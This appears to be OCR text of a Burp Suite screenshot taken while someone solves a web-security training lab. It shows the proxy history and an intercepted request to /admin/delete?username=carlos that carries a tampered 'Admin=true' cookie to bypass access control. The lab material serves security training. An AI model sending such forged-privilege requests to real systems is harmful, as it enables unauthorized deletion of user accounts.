 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to https://0a1000a303e2f0c681e952ac00ce00b1.web-security-ac
Time Type Direction Method URL
07:13:27 4 ... HTTP → Request GET https://push.services.mozilla.com/
07:14:27 4 ... HTTP → Request GET https://push.services.mozilla.com/
07:15:40 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/login
07:16:45 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/login
07:17:03 4 ... HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
07:17:03 4 ... HTTP → Request POST https://spocs.getpocket.com/spocs
07:18:24 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/login
07:18:24 4 ... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
07:18:47 4 ... HTTP → Request GET https://push.services.mozilla.com/
07:20:56 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/login
07:21:58 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/login
07:23:51 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/academyLabHeader
07:24:14 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/academyLabHeader
07:24:21 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/admin/delete?username=carlos
07:28:53 4 ... HTTP → Request GET https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/admin/delete?username=carlos
Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net
3 Cookie: session=wQJUmOwlSrrF9S2KOupgiSUybpEO1OoP; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1000a303e2f0c681e952ac00ce00b1.web-security-academy.net/admin/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Search 0 high
Event log (1) All issues
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.